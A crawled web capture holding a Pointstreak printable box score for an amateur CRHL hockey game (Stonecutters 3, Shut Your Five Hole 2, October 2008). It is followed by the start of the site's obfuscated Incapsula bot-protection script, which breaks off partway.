

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=838779
body_size: 2778
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2008/2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Stonecutters vs. Shut Your Five Hole				(
		Carling		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				BMRC - Ice Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Oct 07, 2008 at 11:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league182/team64348.gif" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=64348&seasonid=3309">Stonecutters</a>						3						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=145394&seasonid=3309"> Shut Your Five Hole</a>						2						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Stonecutters							  </b></td>
							<td>0</td><td>3</td><td align="center" width="50"><b>3</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Shut Your Five Hole							  </b></td>
							<td>0</td><td>2</td><td align="center" width="50"><b>2</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Stonecutters</b> - <b><a href="playerpage.html?playerid=942881&seasonid=3309">Pascal Marion</a></b>  (<a href="playerpage.html?playerid=2289035&seasonid=3309">Peter Coates</a>) , 13:44<br><tr><td class="lightGrey"><b>Stonecutters</b> - <b><a href="playerpage.html?playerid=942883&seasonid=3309">Patrick Racine</a></b>  (<a href="playerpage.html?playerid=942881&seasonid=3309">Pascal Marion</a>) , 14:40<br><tr><td class="lightGrey"><b>Shut Your Five Hole</b> - <b><a href="playerpage.html?playerid=2207044&seasonid=3309">Matt Waters</a></b>  (<a href="playerpage.html?playerid=2207050&seasonid=3309">Rolando Pirker</a>) , 17:54<br><tr><td class="lightGrey"><b>Shut Your Five Hole</b> - <b><a href="playerpage.html?playerid=2207053&seasonid=3309">Pat Roche</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=2207047&seasonid=3309">Pete Larin</a>) , 20:22<br><tr><td class="lightGrey"><b>Stonecutters</b> - <b><a href="playerpage.html?playerid=970242&seasonid=3309">éric Brunette</a></b>  (unassisted) , 21:05<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Shut Your Five Hole</b> - <b><a href="playerpage.html?playerid=2207051&seasonid=3309">Ryan Connolly</a></b> (Holding), 3 min , 3:53<tr><td class="lightGrey"><b>Shut Your Five Hole</b> - <b><a href="playerpage.html?playerid=2207052&seasonid=3309">Deiter Colfe</a></b> (Roughing), 3 min , 7:31<tr><td class="lightGrey"><b>Shut Your Five Hole</b> - <b><a href="playerpage.html?playerid=2207044&seasonid=3309">Matt Waters</a></b> (Roughing), 3 min , 11:34</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Shut Your Five Hole</b> - <b><a href="playerpage.html?playerid=2207046&seasonid=3309">Travis Gauthier</a></b> (Hooking), 3 min , 4:45<tr><td class="lightGrey"><b>Stonecutters</b> - <b><a href="playerpage.html?playerid=2289035&seasonid=3309">Peter Coates</a></b> (Interference), 3 min , 18:53<tr><td class="lightGrey"><b>Stonecutters</b> - <b><a href="playerpage.html?playerid=2288998&seasonid=3309">Steve Therrien</a></b> (Hooking), 3 min , 21:15</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Stonecutters</td>
			<td width="50%">Shut Your Five Hole</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						00						<a href="playerpage.html?playerid=942885&seasonid=3309">
						éric Bissonette						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=2207041&seasonid=3309">
				Craig Abraham				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=942883&seasonid=3309">Patrick Racine</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=942874&seasonid=3309">Al Kadowaki</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><strong><a href="playerpage.html?playerid=970242&seasonid=3309">éric Brunette</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=942882&seasonid=3309">Andrew Hood</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=942878&seasonid=3309">Shawn Borris</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=2288997&seasonid=3309">Marc-andré Rouire</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=2288998&seasonid=3309">Steve Therrien</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=2289035&seasonid=3309">Peter Coates</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=942880&seasonid=3309">Bruce Allen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=942881&seasonid=3309">Pascal Marion</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>92</td><td align="left"><a href="playerpage.html?playerid=2289031&seasonid=3309">Paul Bourgeois</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=2207042&seasonid=3309">Colonel Connolly</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=2207043&seasonid=3309">Jon Heggie</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=2207044&seasonid=3309">Matt Waters</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=2207046&seasonid=3309">Travis Gauthier</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=2207047&seasonid=3309">Pete Larin</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=2207049&seasonid=3309">Philip Loubier</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=2207050&seasonid=3309">Rolando Pirker</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=2207051&seasonid=3309">Ryan Connolly</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=2207052&seasonid=3309">Deiter Colfe</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=2207053&seasonid=3309">Pat Roche</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=2207054&seasonid=3309">Alex Szulc</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Dana Mills,  , Martin Ranger			<br>
			<br>
						<b>Scorekeeper</b><br>
			Andrew Mills			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=838779&g=1&tz=EST&seasonid=3309"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1915513722" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1915513722
body_size: 21315
content:
var _0x4a7f=['\x77\x35\x7a\x44\x6e\x7a\x6b\x3d','\x50\x48\x7a\x44\x72\x67\x3d\x3d','\x77\x37\x66\x43\x6d\x6e\x6b\x3d','\x62\x73\x4b\x46\x65\x51\x3d\x3d','\x4c\x45\x4e\x31','\x56\x38\x4b\x71\x42\x4d\x4b\x4c\x77\x34\x46\x64','\x77\x34\x58\x44\x6e\x43\x6f\x3d','\x77\x34\x76\x44\x75\x56\x59\x3d','\x77\x37\x42\x67\x77\x34\x59\x3d','\x77\x34\x7a\x44\x6d\x6c\x6b\x3d','\x41\x30\x39\x70\x77\x34\x78\x62\x77\x34\x6f\x3d','\x58\x6b\x4e\x71','\x77\x72\x5a\x78\x77\x6f\x6c\x30\x46\x73\x4f\x56\x47\x38\x4b\x48\x4d\x55\x45\x3d','\x41\x6c\x56\x50','\x77\x35\x78\x4e\x77\x36\x62\x44\x74\x6e\x48\x43\x73\x63\x4b\x6c\x65\x73\x4b\x63\x50\x67\x3d\x3d','\x49\x38\x4f\x33\x5a\x51\x3d\x3d','\x77\x70\x39\x4b\x77\x70\x49\x3d','\x77\x36\x39\x6f\x77\x36\x44\x44\x68\x73\x4b\x34\x77\x71\x38\x3d','\x50\x63\x4f\x76\x77\x71\x34\x3d','\x54\x30\x58\x43\x6f\x51\x3d\x3d','\x77\x34\x76\x44\x67\x6e\x38\x3d','\x62\x6b\x56\x52','\x49\x78\x44\x44\x71\x63\x4b\x58\x77\x36\x62\x44\x72\x77\x3d\x3d','\x77\x35\x58\x44\x6e\x32\x77\x3d','\x4d\x53\x37\x44\x68\x41\x3d\x3d','\x77\x35\x76\x44\x6a\x77\x44\x44\x71\x45\x62\x44\x73\x51\x3d\x3d','\x66\x78\x6a\x43\x6c\x67\x3d\x3d','\x77\x37\x6a\x44\x6a\x4d\x4f\x67\x77\x72\x51\x73\x77\x71\x49\x3d','\x77\x35\x70\x63\x77\x35\x4d\x3d','\x56\x57\x6e\x43\x70\x41\x3d\x3d','\x47\x6d\x62\x44\x71\x67\x3d\x3d','\x77\x37\x6a\x44\x6a\x4d\x4f\x67\x77\x72\x51\x75\x77\x72\x6b\x71\x46\x6d\x35\x48','\x77\x36\x33\x43\x6a\x63\x4b\x62','\x49\x30\x4e\x43','\x77\x72\x6b\x63\x77\x6f\x76\x44\x6e\x52\x31\x36\x77\x34\x76\x44\x75\x48\x4c\x44\x68\x4d\x4f\x32','\x77\x37\x39\x77\x77\x36\x33\x44\x6e\x63\x4b\x4e','\x77\x34\x7a\x43\x6b\x4d\x4b\x51\x45\x63\x4f\x50\x77\x36\x63\x3d','\x59\x6e\x33\x43\x6c\x4d\x4b\x41\x77\x6f\x62\x43\x6e\x4d\x4b\x76\x77\x34\x2f\x43\x6f\x38\x4f\x6f\x77\x34\x33\x43\x69\x73\x4b\x45\x49\x41\x3d\x3d','\x4f\x48\x52\x59\x4a\x63\x4f\x32\x59\x41\x3d\x3d','\x54\x38\x4b\x59\x64\x78\x55\x42','\x47\x4d\x4f\x6c\x77\x6f\x54\x44\x70\x6a\x49\x3d','\x77\x36\x72\x43\x67\x6e\x45\x3d','\x77\x6f\x42\x37\x56\x73\x4f\x61\x77\x34\x70\x4c','\x61\x53\x6f\x4a\x46\x32\x67\x4b','\x58\x73\x4f\x50\x77\x71\x6b\x63\x48\x32\x73\x70','\x64\x48\x68\x77\x77\x37\x76\x43\x6c\x77\x38\x3d','\x77\x35\x5a\x4c\x77\x36\x50\x44\x6f\x55\x72\x43\x6b\x63\x4b\x6e','\x77\x71\x70\x66\x77\x37\x34\x34\x77\x36\x6c\x47','\x77\x6f\x59\x47\x51\x68\x41\x3d','\x77\x70\x34\x47\x58\x77\x50\x43\x6e\x73\x4f\x76','\x77\x34\x35\x72\x77\x36\x51\x3d','\x77\x70\x5a\x52\x5a\x54\x6a\x43\x71\x4d\x4f\x37\x77\x36\x67\x5a\x64\x4d\x4b\x2b\x52\x38\x4f\x35\x44\x6a\x76\x43\x6e\x4d\x4f\x52\x4d\x4d\x4b\x73\x4e\x57\x50\x44\x6e\x41\x37\x43\x75\x4d\x4f\x4e\x53\x47\x4a\x4c\x53\x38\x4b\x75\x47\x73\x4b\x36\x4c\x73\x4b\x4c\x4c\x38\x4b\x65\x4a\x73\x4f\x64\x77\x37\x76\x43\x68\x6e\x48\x43\x70\x38\x4f\x50\x56\x4d\x4b\x44\x48\x63\x4b\x72\x42\x69\x33\x44\x68\x73\x4f\x58\x77\x71\x62\x44\x67\x55\x6e\x44\x73\x30\x34\x48\x4f\x63\x4b\x45\x77\x36\x39\x6e\x58\x63\x4f\x34\x59\x73\x4b\x6a','\x77\x37\x6b\x51\x77\x35\x66\x44\x69\x46\x67\x3d','\x55\x45\x54\x43\x69\x63\x4f\x59\x77\x70\x76\x43\x6d\x67\x3d\x3d','\x4f\x42\x5a\x6f','\x51\x38\x4f\x65\x77\x72\x38\x3d','\x77\x37\x39\x45\x77\x34\x55\x3d','\x77\x37\x50\x44\x6f\x6b\x67\x58','\x63\x73\x4b\x35\x51\x51\x3d\x3d','\x77\x70\x54\x44\x75\x63\x4f\x78','\x77\x70\x2f\x43\x68\x55\x72\x43\x69\x44\x56\x33','\x77\x36\x44\x43\x6c\x45\x54\x44\x76\x41\x3d\x3d','\x43\x4d\x4f\x5a\x77\x71\x41\x3d','\x62\x73\x4b\x68\x64\x51\x3d\x3d','\x77\x34\x44\x44\x6b\x55\x6b\x3d','\x77\x35\x68\x68\x4f\x67\x3d\x3d','\x51\x78\x6b\x45','\x65\x38\x4b\x62\x50\x51\x3d\x3d','\x49\x48\x76\x44\x6d\x77\x3d\x3d','\x46\x56\x59\x73\x66\x6a\x2f\x43\x76\x51\x3d\x3d','\x77\x72\x66\x44\x67\x4d\x4f\x6f\x77\x71\x45\x49\x77\x71\x55\x36\x54\x67\x3d\x3d','\x64\x32\x67\x4b','\x4e\x63\x4b\x69\x51\x41\x3d\x3d','\x77\x34\x42\x6f\x63\x77\x3d\x3d','\x77\x72\x5a\x50\x77\x36\x4d\x33','\x77\x6f\x54\x44\x6d\x73\x4f\x4b','\x77\x35\x4e\x66\x77\x35\x37\x44\x67\x63\x4b\x4e\x77\x72\x59\x6c\x62\x67\x3d\x3d','\x58\x73\x4b\x74\x44\x4d\x4b\x58','\x77\x34\x42\x66\x56\x77\x3d\x3d','\x77\x70\x7a\x43\x68\x63\x4f\x44\x42\x63\x4b\x46\x77\x35\x51\x37\x58\x63\x4f\x63\x77\x35\x7a\x44\x68\x6a\x42\x45\x77\x71\x44\x43\x73\x38\x4f\x69\x51\x41\x4c\x44\x68\x4d\x4b\x66\x77\x70\x55\x55\x77\x70\x78\x59\x77\x70\x6a\x43\x71\x38\x4f\x6a\x77\x71\x6e\x43\x6e\x63\x4b\x59\x77\x35\x6a\x44\x75\x46\x59\x4f\x77\x72\x6e\x43\x69\x56\x6e\x44\x6c\x73\x4f\x77\x55\x77\x3d\x3d','\x42\x4d\x4b\x2f\x55\x77\x3d\x3d','\x77\x6f\x37\x44\x6f\x63\x4f\x7a','\x62\x42\x4c\x44\x6a\x51\x3d\x3d','\x77\x34\x2f\x44\x6d\x47\x51\x3d','\x57\x63\x4b\x72\x66\x41\x3d\x3d','\x77\x70\x62\x43\x6f\x30\x4d\x3d','\x77\x70\x6e\x43\x6a\x30\x33\x43\x67\x51\x3d\x3d','\x77\x37\x46\x53\x4a\x6d\x59\x3d','\x51\x73\x4f\x61\x77\x71\x46\x6f\x77\x72\x4d\x63','\x61\x4d\x4f\x62\x77\x71\x34\x3d','\x77\x6f\x35\x30\x77\x35\x6f\x3d','\x77\x70\x59\x42\x4f\x33\x76\x44\x76\x4d\x4b\x32\x77\x35\x64\x4a\x56\x53\x74\x6b\x64\x33\x50\x43\x74\x6b\x4a\x6a\x77\x72\x2f\x44\x68\x47\x44\x43\x70\x45\x70\x33\x50\x67\x42\x46\x54\x55\x49\x6a\x77\x35\x4a\x57\x77\x37\x38\x6c\x50\x6b\x48\x44\x75\x30\x64\x4a\x77\x70\x44\x43\x71\x63\x4f\x31','\x58\x73\x4f\x51\x77\x72\x38\x3d','\x77\x35\x62\x44\x6e\x51\x41\x3d','\x77\x36\x42\x6c\x77\x36\x2f\x44\x6b\x38\x4b\x4e\x77\x72\x4d\x3d','\x54\x30\x4e\x59','\x5a\x47\x56\x7a\x77\x37\x72\x43\x6f\x42\x4c\x44\x71\x30\x78\x55\x77\x37\x45\x3d','\x77\x70\x45\x4c\x55\x42\x62\x43\x71\x63\x4f\x6f\x77\x37\x7a\x43\x68\x73\x4b\x51\x65\x67\x3d\x3d','\x77\x36\x51\x59\x77\x35\x49\x3d','\x77\x35\x4e\x41\x77\x36\x6e\x44\x6f\x30\x62\x43\x74\x67\x3d\x3d','\x77\x36\x54\x43\x6a\x6d\x54\x44\x6f\x4d\x4f\x49\x44\x43\x67\x32','\x43\x30\x49\x2b','\x77\x37\x33\x44\x75\x77\x67\x3d','\x77\x6f\x5a\x78\x55\x63\x4f\x54','\x46\x73\x4f\x6b\x77\x6f\x41\x3d','\x77\x34\x72\x44\x71\x6d\x7a\x44\x76\x6e\x42\x35\x77\x70\x76\x43\x6f\x7a\x44\x43\x75\x77\x3d\x3d','\x77\x34\x46\x76\x77\x37\x73\x3d','\x44\x73\x4b\x55\x4b\x6b\x77\x4a\x77\x6f\x33\x43\x6b\x73\x4f\x48\x77\x71\x56\x41\x4b\x31\x50\x44\x6a\x30\x49\x6b\x77\x34\x77\x41\x66\x68\x7a\x44\x70\x33\x51\x4d\x77\x72\x74\x7a\x77\x34\x4c\x43\x6b\x63\x4b\x73\x51\x73\x4f\x79\x4c\x63\x4b\x46','\x77\x34\x78\x56\x77\x36\x76\x44\x72\x55\x59\x3d','\x4e\x4d\x4f\x32\x77\x6f\x59\x3d','\x48\x56\x7a\x44\x70\x77\x3d\x3d','\x45\x32\x4e\x4d','\x62\x54\x41\x42','\x77\x36\x7a\x44\x69\x46\x55\x3d','\x4a\x31\x72\x44\x75\x67\x3d\x3d','\x77\x36\x4a\x4a\x55\x4d\x4f\x6b','\x77\x70\x55\x63\x50\x67\x3d\x3d','\x77\x36\x74\x4a\x56\x73\x4f\x68\x77\x72\x7a\x43\x76\x77\x3d\x3d','\x49\x38\x4f\x36\x48\x67\x3d\x3d','\x77\x71\x4c\x43\x69\x47\x38\x3d','\x77\x36\x39\x47\x77\x37\x41\x3d','\x77\x36\x70\x44\x4e\x77\x3d\x3d','\x42\x77\x48\x43\x6c\x38\x4f\x65\x77\x70\x76\x43\x6d\x73\x4f\x78\x77\x6f\x45\x3d','\x77\x35\x2f\x44\x68\x63\x4f\x31\x77\x71\x4d\x3d','\x61\x54\x6f\x66\x4d\x48\x55\x56\x4b\x67\x3d\x3d','\x77\x34\x41\x75\x64\x67\x3d\x3d','\x77\x37\x66\x43\x6c\x55\x4a\x30\x4f\x6b\x68\x68','\x4b\x48\x7a\x44\x6a\x77\x3d\x3d','\x77\x72\x4a\x57\x77\x6f\x63\x3d','\x58\x51\x4d\x72\x64\x54\x76\x43\x70\x73\x4f\x32\x77\x71\x74\x4e\x77\x36\x30\x3d','\x42\x73\x4f\x39\x45\x73\x4b\x4c\x55\x46\x33\x43\x6b\x6a\x54\x43\x72\x38\x4f\x4c\x77\x37\x30\x3d','\x77\x70\x42\x57\x4d\x6a\x50\x43\x72\x38\x4b\x77\x77\x37\x49\x54\x54\x38\x4f\x36\x57\x73\x4b\x71\x53\x43\x4c\x43\x68\x73\x4f\x4a\x4f\x73\x4f\x49\x4d\x57\x7a\x44\x6d\x6b\x58\x43\x6f\x73\x4f\x4d\x41\x32\x52\x53\x44\x73\x4f\x5a\x45\x38\x4b\x6a\x66\x63\x4f\x50\x66\x38\x4b\x62\x63\x73\x4f\x62\x77\x72\x44\x43\x6d\x6a\x51\x3d','\x77\x71\x39\x4c\x62\x77\x3d\x3d','\x77\x70\x67\x4d\x57\x41\x6f\x3d','\x53\x56\x44\x43\x69\x51\x3d\x3d','\x44\x45\x4a\x6d\x77\x35\x6c\x75\x77\x35\x59\x3d','\x77\x70\x48\x43\x74\x4d\x4f\x44\x4c\x38\x4b\x43\x77\x6f\x77\x3d','\x5a\x54\x55\x4f\x64\x41\x3d\x3d','\x77\x37\x62\x44\x68\x63\x4f\x78','\x77\x37\x74\x69\x66\x51\x3d\x3d','\x77\x72\x39\x32\x77\x6f\x46\x6f','\x54\x4d\x4b\x54\x42\x67\x3d\x3d','\x77\x6f\x59\x5a\x46\x31\x73\x3d','\x77\x34\x44\x44\x68\x77\x67\x3d','\x62\x63\x4f\x78\x77\x70\x6b\x3d','\x77\x72\x6a\x43\x67\x73\x4f\x37','\x63\x47\x2f\x43\x67\x41\x3d\x3d','\x66\x57\x7a\x43\x70\x67\x3d\x3d','\x77\x36\x62\x43\x6d\x73\x4b\x61','\x43\x6b\x59\x67\x61\x6a\x2f\x43\x70\x77\x3d\x3d','\x58\x4d\x4b\x55\x49\x77\x3d\x3d','\x77\x70\x51\x35\x65\x67\x3d\x3d','\x58\x30\x37\x43\x69\x63\x4f\x4d\x77\x70\x76\x43\x67\x4d\x4b\x35\x77\x34\x33\x43\x70\x38\x4f\x59\x77\x34\x77\x3d','\x77\x70\x6e\x43\x74\x4d\x4f\x50\x50\x63\x4b\x52\x77\x6f\x4d\x4d\x58\x67\x3d\x3d','\x77\x6f\x39\x78\x56\x73\x4f\x4f\x77\x34\x70\x52\x77\x71\x35\x52\x77\x35\x51\x35\x47\x67\x3d\x3d','\x77\x34\x6a\x44\x69\x79\x77\x3d','\x50\x6d\x76\x44\x6a\x67\x3d\x3d','\x77\x37\x35\x31\x77\x37\x45\x3d','\x4b\x55\x30\x67','\x77\x34\x56\x47\x49\x57\x73\x3d','\x4a\x78\x33\x44\x76\x4d\x4b\x78\x77\x34\x37\x44\x74\x73\x4b\x63','\x48\x38\x4f\x4f\x55\x77\x3d\x3d','\x77\x70\x48\x44\x76\x6a\x6a\x44\x73\x41\x52\x71\x77\x34\x6e\x43\x75\x6b\x48\x43\x73\x30\x72\x44\x74\x38\x4b\x6b\x77\x6f\x33\x44\x6b\x47\x6f\x4d','\x77\x36\x72\x44\x76\x55\x30\x51\x65\x41\x3d\x3d','\x50\x31\x55\x50','\x77\x70\x77\x44\x44\x56\x30\x3d','\x43\x79\x6a\x44\x71\x51\x3